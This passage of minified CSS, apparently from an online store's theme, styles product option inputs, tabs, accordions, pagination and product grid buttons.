0 0 5px rgba(0,0,0,.1) !important}.no-touchevents .product-options input.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.product-options input.form-control:focus,.product-options input.form-control:active{border-color:rgba(39,123,140,1) !important}.product-options textarea.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important}.product-options textarea.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents .product-options textarea.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.product-options textarea.form-control:focus,.product-options textarea.form-control:active{border-color:rgba(39,123,140,1) !important}.product-options select.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents .product-options select.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.product-options select.form-control:focus,.product-options select.form-control:active{border-color:rgba(39,123,140,1) !important}.product-options .radio{width:100%}.product-options .checkbox,.product-options .checkbox-inline{width:100%}.product-options .input-group .input-group-btn .btn,.product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents .product-options .input-group .input-group-btn .btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1);box-shadow:0 10px 30px rgba(0,0,0,.1)}.product-options .input-group .input-group-btn .btn:active,.no-touchevents .product-options .input-group .input-group-btn .btn:hover:active{color:rgba(255,255,255,1) !important}.product-options .input-group .input-group-btn .btn{--focus-color:rgba(255,255,255,1) !important;background:rgba(58,71,84,1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px}.product-options .input-group .input-group-btn .btn:active,.no-touchevents .product-options .input-group .input-group-btn .btn:hover:active,.product-options .input-group .input-group-btn .btn:focus:active,.no-touchevents .product-options .input-group .input-group-btn .btn:focus:hover:active{background:rgba(20,102,120,1)}.product-options .input-group .input-group-btn .btn:active,.no-touchevents .product-options .input-group .input-group-btn .btn:hover:active,.product-options .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.product-options .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.product-options .input-group .input-group-btn .btn.btn.disabled:after{font-size:1em}.product-options .input-group .input-group-btn .btn,.product-options .input-group input.form-control,.product-options .input-group .stepper{min-height:35px}.product-options .input-group .input-group-btn .btn+.btn{margin-left:5px}.product-options .product-option-file .btn i:before{content:'\ebd8' !important;font-family:icomoon !important}.product-options .product-option-file .control-label+button{max-width:max-content}.product-info .product-options .option-price{display:inline-block}.product-info .product-options .push-option{--push-option-spacing:8px}.product-info .product-options .push-option img{max-width:130px;padding:2px}.product-info .product-options .push-option .option-value:only-child{min-width:50px;min-height:40px;font-size:14px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);box-shadow:none;border-radius:2px}.no-touchevents .product-info .product-options .push-option .option-value:only-child:hover,.product-info .product-options .push-option input:checked+.option-wrapper .option-value:only-child{background:0 0;border-color:rgba(39,123,140,1);box-shadow:none}.product-info .product-options .push-option input:checked+.option-wrapper .option-value:only-child{background:0 0;border-color:rgba(39,123,140,1);box-shadow:none}.product-info .product-options .push-option .option-value{padding:5px}.product-info .product-options .push-option .option-wrapper img{border-width:1px;border-style:solid;border-color:rgba(226,225,227,1)}.no-touchevents .product-info .product-options .push-option div>label:hover .option-wrapper img{border-color:rgba(221,50,50,1);box-shadow:none}.product-info .product-options .push-option div>label input:checked+.option-wrapper img{border-color:rgba(221,50,50,1) !important;box-shadow:none}div.product-info div.product-options .push-option .option-wrapper img+.option-value{display:none}.product-info .product-options .push-option .option-wrapper{flex-direction:column}.product-info .product-options .push-option-image .option-value{flex-direction:row}.product-info .product-options .push-option>div .push-option-image .option-value{margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .button-group-page{position:static;z-index:1}.route-product-product:not(.popup) body{padding-bottom:0}.route-product-product:not(.popup) .scroll-top{bottom:var(--fixed-product-buttons,60px);transform:translate3d(0,0,0)}.route-product-product:not(.popup).has-bottom-menu .scroll-top{bottom:calc(var(--bottom-menu-height,55px) + var(--bottom-menu-margin,0px));transform:translate3d(0,0,0)}.product-info .product-details .stepper-group .control-label{display:none}.product-info .button-group-page .stepper{display:flex}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:0 !important}.route-product-product .tags{display:flex;justify-content:flex-start;margin-top:30px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart:before{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex}.product-info .button-group-page .btn-extra{flex-grow:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex-grow:initial;width:auto}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1}.route-product-product:not(.popup) .product-info .product-details .btn-cart{min-height:calc(100% - var(--product-page-buttons-gap,0)*2)}.route-product-product:not(.popup) .product-info .product-details .stepper-group .stepper{min-height:calc(100% - var(--product-page-buttons-gap,0)*2)}.product-info .button-group-page .btn-cart:before{font-size:17px;margin-right:5px}.product-info .button-group-page .btn-extra.btn,.product-info .button-group-page .btn-extra.btn:visited{color:rgba(255,255,255,1)}.product-info .button-group-page .btn-extra.btn{background:rgba(20,102,120,1)}.no-touchevents .product-info .button-group-page .btn-extra.btn:hover{background:rgba(39,123,140,1)}.product-info .button-group-page .btn-extra.btn.btn.disabled:after{font-size:1em}.product-info .button-group-page .btn-extra+.btn-extra.btn,.product-info .button-group-page .btn-extra+.btn-extra.btn:visited{color:rgba(255,255,255,1)}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(221,14,28,1)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled:after{font-size:1em}.product-info .button-group-page .btn-extra:first-child{display:none}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{border-radius:0 !important}.product-info .button-group-page .extra-group .btn-extra:first-child:before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child:before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:100%;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-end;align-items:flex-end;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;border-radius:0 !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist:before,.product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex-grow:1}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist:before{font-size:17px;color:rgba(221,14,28,1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn,.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(51,51,51,1)}.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active{color:rgba(51,51,51,1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active,.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:hover:active{background:rgba(240,242,245,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus,.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(39,123,140,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled:after{font-size:1em}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare:before,.product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex-grow:1}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0 !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare:before{font-size:17px;color:rgba(20,102,120,1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn,.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(51,51,51,1)}.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active{color:rgba(51,51,51,1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active,.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:hover:active{background:rgba(240,242,245,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus,.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover,.no-touchevents.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(39,123,140,1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled:after{font-size:1em}.product_tabs .nav-tabs>li>a,.product_tabs .nav-tabs>li.active>a,.no-touchevents .product_tabs .nav-tabs>li.active>a:hover,.product_tabs .nav-tabs>li.active>a:focus{font-family:'Montserrat';font-weight:700;font-size:14px;color:rgba(0,0,0,1);text-transform:uppercase}.product_tabs .nav-tabs>li>a,.no-touchevents .product_tabs .nav-tabs>li:hover>a,.product_tabs .nav-tabs>li.active>a,.product_tabs .nav-tabs>li.active>a,.no-touchevents .product_tabs .nav-tabs>li.active>a:hover,.product_tabs .nav-tabs>li.active>a:focus{background:0 0 !important}.no-touchevents .product_tabs .nav-tabs>li:hover>a{background:rgba(240,242,245,1) !important}.product_tabs ul.nav-tabs>li.active>a,.no-touchevents .product_tabs ul.nav-tabs>li.active>a:hover,.product_tabs ul.nav-tabs>li.active>a:focus{background:0 0 !important}.product_tabs .nav-tabs{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(223,223,223,1);-webkit-overflow-scrolling:touch}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.no-touchevents .product_tabs .nav-tabs>li:hover{border-color:rgba(238,51,238,1)}.product_tabs .nav-tabs>li.active,.no-touchevents .product_tabs .nav-tabs>li:hover.active{border-color:rgba(238,51,238,1)}.product_tabs ul.nav-tabs>li{border-top-left-radius:15px;border-top-right-radius:15px}.product_tabs ul.nav-tabs>li:first-child{border-top-left-radius:15px}.product_tabs ul.nav-tabs>li:last-child{border-top-right-radius:15px}.product_tabs .nav-tabs>li.active:after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a:before{font-size:18px}.product_tabs .nav-tabs>li:first-child{margin-left:0}.product_tabs .nav-tabs>li:last-child{margin-right:0}.product_tabs ul.nav-tabs{--tabs-gap:10px;flex-wrap:nowrap;--overflow:auto;--pb:1px}.product_tabs .tab-container:before{display:none}.product_tabs .tab-content{padding:20px}.product_tabs .tab-container,.product_tabs.tab-container{--tabs-v-width:50px}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:rgba(233,102,49,1)}.product_tabs .nav-tabs::-webkit-scrollbar{height:5px;width:5px}.product_accordion.panel-group .panel-heading a:before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px}.no-touchevents .product_accordion.panel-group .panel-heading:hover a:before{color:rgba(221,14,28,1)}.product_accordion.panel-group .panel-active .panel-heading a:before,.no-touchevents .product_accordion.panel-group .panel-active .panel-heading:hover a:before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(221,14,28,1)}.product_accordion .panel-group .panel-heading a:before{order:10;margin-right:unset;margin-left:unset}.product_accordion .panel-group .panel-heading a{justify-content:space-between}.product_accordion.panel-group .panel-heading a{font-family:'Nunito Sans';font-weight:700;font-size:13px;color:rgba(51,51,51,1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.no-touchevents .product_accordion.panel-group .panel-heading:hover a{color:rgba(39,123,140,1)}.product_accordion.panel-group .panel-heading{background:rgba(250,250,250,1)}.no-touchevents .product_accordion.panel-group .panel-heading:hover,.product_accordion.panel-group .panel-active .panel-heading{background:rgba(240,242,245,1)}.no-touchevents .product_accordion.panel-group .panel-active .panel-heading:hover,.product_accordion.panel-group .panel-active .panel-heading{background:rgba(240,242,245,1)}.product_accordion .panel-group .panel+.panel{margin-top:5px}.product_accordion.panel-group .panel-body{background:rgba(240,242,245,1);padding:15px}.product_accordion.panel-group .panel-heading+.panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.product-info .product-details .buttons-wrapper{--product-page-buttons-gap:5px}.products-filter{margin-bottom:25px;padding-top:30px;padding-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.grid-list button{display:inline-block}#btn-grid-view:before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view:before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:inline-flex;padding-left:15px;display:none}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn:before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0 10px}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start;flex-direction:row}.route-product-category .pagination-results .text-right{display:block}.route-product-category ul.pagination>li>a,.route-product-category ul.pagination>li>span{color:rgba(51,51,51,1);padding:5px;padding-right:6px;padding-left:6px}.no-touchevents.route-product-category ul.pagination>li>a:hover{color:rgba(255,255,255,1);text-decoration:none;background:rgba(20,102,120,1)}.route-product-category ul.pagination>li.active>span,.no-touchevents.route-product-category ul.pagination>li.active>span:hover,.route-product-category ul.pagination>li>a:focus{color:rgba(255,255,255,1);background:rgba(20,102,120,1)}.route-product-category ul.pagination>li a,.route-product-category ul.pagination>li span{background:rgba(250,250,250,1)}.route-product-category ul.pagination>li>*{border-radius:2px !important}.route-product-category ul.pagination>li:first-child a:before,.route-product-category ul.pagination>li:last-child a:before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.no-touchevents.route-product-category ul.pagination>li:first-child:hover a:before,.no-touchevents.route-product-category ul.pagination>li:last-child:hover a:before{color:rgba(255,255,255,1)}.route-product-category ul.pagination>li .prev:before,.route-product-category ul.pagination>li .next:before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.no-touchevents.route-product-category ul.pagination>li:hover .prev:before,.no-touchevents.route-product-category ul.pagination>li:hover .next:before{color:rgba(255,255,255,1)}.route-product-category .pagination{--pagination-gap:5px}.ias-noneleft{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-spinner{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-trigger-next .btn{margin:10px}.ias-trigger-prev .btn{margin:10px}.ias-trigger a{display:flex}.product-list .ias-noneleft{margin:0;margin-top:20px}.ias-trigger .btn:before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid.flex-grid>.product-layout{flex-grow:0}.main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3*20px)/4 - .01px)}.main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/4 - .01px)}.one-column #content .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2*20px)/3 - .01px)}.one-column #content .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/3 - .01px)}.two-column #content .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2*20px)/3 - .01px)}.two-column #content .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/3 - .01px)}.side-column .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0*10px)/1 - .01px)}.side-column .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/1 - .01px)}.main-products.product-grid.ipr-grid{margin:-10px}.main-products-style.product-grid.product-grid .product-layout .product-thumb{display:flex;flex-direction:column;flex-wrap:nowrap}.main-products-style.product-grid.product-grid .product-layout .product-thumb .name{flex-grow:1}.main-products-style.product-grid.product-grid .product-layout .product-thumb>div{margin:0;flex-basis:auto}.main-products-style.product-grid.product-grid .product-thumb .image-group .image{flex-grow:0}.no-touchevents .main-products-style.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products-style.product-grid .product-thumb .image:before{mix-blend-mode:normal}.main-products-style.product-grid .product-thumb .image{background:rgba(238,238,238,1)}.main-products-style.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products-style.product-grid .product-thumb .product-labels-outside{justify-content:center;--label-grow:0}.main-products-style.product-grid .product-thumb .quickview-button{--display:flex;align-items:center;justify-content:center;margin-right:5px;margin-bottom:5px}.main-products-style.product-grid .product-thumb .quickview-button .btn-quickview{--visibility:hidden;--opacity:0;transform:scale(.88)}.main-products-style.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products-style.product-grid .product-thumb .btn-quickview:before{display:inline-flex;content:'\eba0' !important;font-family:icomoon !important;font-size:16px}.main-products-style.product-grid .product-thumb .countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%,0,1px) scale(1);bottom:35px}.main-products-style.product-grid.product-list .product-layout .image-group{width:var(--product-list-image-width)}.main-products-style.product-grid.product-list .product-layout:nth-child(even) .image-group{order:0}.main-products-style.product-grid .product-thumb .stats{display:flex;position:relative;transform:none;width:initial;background:rgba(247,245,245,.7);padding:5px}.main-products-style.product-grid .product-thumb .stats-group{justify-content:center}.main-products-style.product-grid .product-thumb .stats-group>span{flex-grow:0}.main-products-style.product-grid .product-thumb .name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;align-items:flex-start;justify-content:center;margin-left:auto;margin-right:auto;margin-top:7px}.main-products-style.product-grid .product-thumb .stats a{color:rgba(105,105,115,1)}.no-touchevents .main-products-style.product-grid .product-thumb .stats a:hover{color:rgba(20,102,120,1)}.main-products-style.product-grid .stat-1 .stats-label{display:none}.main-products-style.product-grid .stat-2 .stats-label{display:none}.main-products-style.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products-style.product-grid.product-grid .product-thumb .rating{position:static;visibility:visible;opacity:1;order:initial}.main-products-style.product-grid .product-thumb .rating{justify-content:flex-start;display:flex}.main-products-style.product-grid .product-thumb .rating.no-rating{display:none}.main-products-style.product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products-style.product-grid .product-thumb .rating .fa-star,.main-products-style.product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.main-products-style.product-grid .product-thumb .rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.main-products-style.product-grid .product-thumb .rating-stars{border-top-left-radius:3px;border-top-right-radius:3px;padding:5px;padding-bottom:10px;padding-left:0;margin-top:-5px}.main-products-style.product-grid .product-thumb .rating.no-rating span{opacity:.3}.main-products-style.product-grid .product-thumb .name a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:15px;color:rgba(58,71,84,1);text-align:center;text-transform:none;text-align:center}.no-touchevents .main-products-style.product-grid .product-thumb .image-group:hover+.caption .name a,.no-touchevents .main-products-style.product-grid .product-thumb .name a:hover{color:rgba(39,123,140,1)}.main-products-style.product-grid .product-thumb .description{display:none;text-align:left;margin-bottom:10px}.main-products-style.product-grid .product-thumb .price{--price-gap:5px;display:flex;font-size:18px;color:rgba(255,0,0,1);font-weight:700;text-align:center;margin-top:5px;margin-bottom:7px}.main-products-style.product-grid .product-thumb .product-labels-price{display:flex}.main-products-style.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:center}.main-products-style.product-grid .product-thumb .price-new{color:rgba(221,14,28,1);order:1}.main-products-style.product-grid .product-thumb .price-old{font-size:14px;color:rgba(105,105,115,1);font-weight:400;text-decoration:line-through;order:2;padding-left:20px}.main-products-style.product-grid .product-thumb .price>div>span{flex-grow:0}.main-products-style.product-grid .product-thumb .price>div,.main-products-style.product-grid .product-thumb .price>div span,.main-products-style.product-grid .product-thumb .product-labels-price{justify-content:flex-start}.main-products-style.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products-style.product-grid .product-thumb .buttons-wrapper{display:block}.main-products-style.product-grid .product-thumb .button-group{justify-content:space-between}.main-products-style.product-grid.product-grid .product-thumb .button-group{linear-gradient(#e9c1b2,#f7c5b3 5%,#f3ae9c 6%,#ef937f 10%,#ed8579 15%,#e65262 50%,#dd1242 98%,#db5e71 100%);background-image:linear-gradient(#e9c1b2,#f7c5b3 5%,#f3ae9c 6%,#ef937f 10%,#ed8579 15%,#e65262 50%,#dd1242 98%,#db5e71 100%);padding:5px}.main-products-style.product-grid .product-thumb .cart-group{display:inline-flex}.main-products-style.product-grid .product-thumb .btn-cart{height:32px}.main-products-style.product-grid .product-thumb .btn-wishlist{width:35px;display:inline-flex;margin-right:7px}.main-products-style.product-grid .product-thumb .btn-quickview{width:40px;height:40px}.main-products-style.product-grid .product-thumb .btn-compare{width:35px;display:inline-flex}.main-products-style.product-grid .product-thumb .btn-cart:before{display:inline-flex;font-size:17px;color:rgba(230,230,230,1);top:-1px}.main-products-style.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-grid.product-grid .product-thumb .cart-group{flex-grow:0;flex-wrap:wrap;flex-direction:row}.main-products-style.product-grid.product-grid .product-thumb .cart-group .btn{min-width:min-content;flex-grow:0}.main-products-style.product-grid .product-thumb .btn-cart.btn,.main-products-style.product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255,255,255,1) !important;background:0 0;box-shadow:0 10px 30px rgba(0,0,0,.1)}.main-products-style.product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:hover:active{color:rgba(255,255,255,1) !important}.main-products-style.product-grid .product-thumb .btn-cart.btn{--focus-color:rgba(255,255,255,1) !important;background:0 0;border-width:2px;padding:15px;padding-right:20px;padding-left:20px;padding:10px !important}.main-products-style.product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:hover:active,.main-products-style.product-grid .product-thumb .btn-cart.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .btn-cart.btn:focus,.main-products-style.product-grid .product-thumb .btn-cart.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .btn-cart.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-cart.btn:hover:active,.main-products-style.product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.main-products-style.product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.main-products-style.product-grid .product-thumb .btn-cart.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid .product-thumb .stepper{display:inline-flex;margin-right:5px;border-style:none;height:32px;max-width:60px}.main-products-style.product-grid.product-grid .product-thumb .wish-group{flex-wrap:wrap;flex-direction:row;flex-grow:0;width:auto}.main-products-style.product-grid.product-grid .product-thumb .wish-group .btn-wishlist{flex-grow:0}.main-products-style.product-grid.product-grid .product-thumb .wish-group .btn-compare{flex-grow:0}.main-products-style.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products-style.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products-style.product-grid .product-thumb .btn-wishlist:before{display:inline-flex;font-size:18px !important;color:rgba(221,14,28,1) !important}.main-products-style.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.no-touchevents .main-products-style.product-grid .product-thumb .btn-wishlist:hover:before{color:rgba(39,123,140,1) !important}.main-products-style.product-grid .product-thumb .btn-wishlist.btn,.main-products-style.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-grid .product-thumb .btn-wishlist.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-grid .product-thumb .btn-wishlist.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-wishlist.btn:hover:active,.main-products-style.product-grid .product-thumb .btn-wishlist.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-wishlist.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .btn-wishlist.btn:focus,.main-products-style.product-grid .product-thumb .btn-wishlist.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .btn-wishlist.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid .product-thumb .btn-compare:before{display:inline-flex;font-size:16px !important;color:rgba(230,230,230,1) !important}.main-products-style.product-grid .product-thumb .btn-compare .btn-text{display:none}.no-touchevents .main-products-style.product-grid .product-thumb .btn-compare:hover:before{color:rgba(39,123,140,1) !important}.main-products-style.product-grid .product-thumb .btn-compare.btn,.main-products-style.product-grid .product-thumb .btn-compare.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-grid .product-thumb .btn-compare.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-grid .product-thumb .btn-compare.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-compare.btn:hover:active,.main-products-style.product-grid .product-thumb .btn-compare.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .btn-compare.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .btn-compare.btn:focus,.main-products-style.product-grid .product-thumb .btn-compare.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .btn-compare.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid .product-thumb .extra-group{display:none;background:rgba(255,255,255,1);padding-top:5px}.main-products-style.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products-style.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products-style.product-grid .product-thumb .extra-group .btn:first-child:before{display:inline-flex;font-size:14px;color:rgba(80,173,85,1)}.main-products-style.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn:before{display:inline-flex;font-size:14px;color:rgba(221,14,28,1)}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-grid .product-layout .extra-group>div{justify-content:center}.main-products-style.product-grid 